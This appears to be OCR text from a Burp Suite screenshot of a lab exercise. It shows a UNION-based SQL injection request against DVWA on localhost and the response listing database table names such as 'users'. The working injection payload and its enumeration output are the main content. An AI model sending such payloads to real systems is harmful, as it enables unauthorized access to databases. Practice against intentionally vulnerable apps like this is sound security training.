 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × +
Send Cancel Target: http://localhost HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 83
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/dvwa/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium
21 Connection: keep-alive
22
23 id=1 UNION SELECT table_name, NULL FROM information_schema.tables-- -&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables-- -
<br />
First name: INNODB_SYS_VIRTUAL<br />
Surname:
</pre>
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables-- -
<br />
First name: INNODB_TABLESPACES_SCRUBBING<br />
Surname:
</pre>
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables-- -
<br />
First name: INNODB_SYS_SEMAPHORE_WAITS<br />
Surname:
</pre>
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables-- -
<br />
First name: guestbook<br />
Surname:
</pre>
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables--
<br />
First name: users<br />
Surname:
</pre>
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables--
<br />
First name: columns_priv<br />
Surname:
</pre>
<pre>
ID: 1 UNION SELECT table_name, NULL FROM information_schema.tables--
<br />
First name: column_stats<br />
Surname:
</pre>
<pre>
guestbook × 1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Snipping Tool
Screenshot copied to clipboard
Automatically saved to screenshots folder.
Markup and share
Done